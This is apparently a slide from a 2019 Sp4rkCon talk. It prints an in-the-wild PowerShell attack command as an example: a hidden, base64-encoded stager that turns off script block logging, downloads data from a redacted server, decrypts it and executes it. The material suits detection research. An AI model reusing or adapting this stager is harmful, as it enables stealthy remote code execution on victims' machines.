 $itwExampleArr[4].CommandLine
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAGUALgBQA
FMAVgBFAHIAcwBJAE8AbgAuAE0AQQBKAE8AcgAgAC0AZwBFACAAMwApAHsAJABHAFAARgA9AFsAcgBlAEYAXQ
AuAEEAUwBzAGUAbQBiAEwAWQAuAEcARQB0AFQAWQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGU
AbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkARQBg
AEwARAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcAL
AAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBmACgAJABHAFAARgApAH
sAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAdABWAGEATAB1AGUAKAAkAG4AdQBMAGwAKQA7AEkARgAoACQARwB
QAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAA
QwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiA
GwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw
BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGw
AZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAXQA9
ADAAfQAkAHYAYQBMAD0AWwBDAE8ATABMAGUAQwBUAEkATwBuAHMALgBHAGUATgBFAHIASQBjAC4ARABJAEMAV
ABpAE8ATgBhAFIAWQBbAHMAVAByAGkATgBnACwAUwB5AHMAdABlAG0ALgBPAGIAagBFAEMAdABdAF0AOgA6AE
4AZQBXACgAKQA7ACQAVgBBAGwALgBBAGQA <REDACTED> wAuAEQATwBXAE4AbABvAEEARABEAGEAVABh
ACgAJABTAGUAUgArACQAdAApADsAJABJAHYAPQAkAEQAQQBUAEEAWwAwAC4ALgAzAF0AOwAkAGQAQQB0AGEAP
QAkAGQAQQB0AEEAWwA0AC4ALgAkAEQAQQBUAGEALgBsAEUATgBHAHQASABdADsALQBqAE8AaQBuAFsAQwBoAE
EAcgBbAF0AXQAoACYAIAAkAFIAIAAkAEQAYQBUAEEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==
Sp4rkCon 2019
 